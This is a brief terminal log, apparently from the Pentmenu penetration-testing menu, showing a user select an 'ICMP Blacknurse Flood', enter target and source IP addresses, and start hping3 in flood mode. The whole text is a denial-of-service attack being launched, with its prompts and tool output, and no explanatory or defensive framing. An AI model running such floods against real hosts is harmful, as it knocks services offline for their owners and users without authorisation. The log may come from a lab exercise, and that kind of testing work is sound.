 round-trip min/avg/max = 0.0/0.0/0.0 ms
Pentmenu>2
Preparing to launch ICMP Blacknurse Flood using hping3
Enter target IP/hostname:
150.1.7.102
Enter Source IP, or [r]andom or [i]nterface IP (default):
150.1.7.101
Starting Blacknurse Flood. Use 'Ctrl c' to end and return to menu
HPING 150.1.7.102 (eth1 150.1.7.102): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown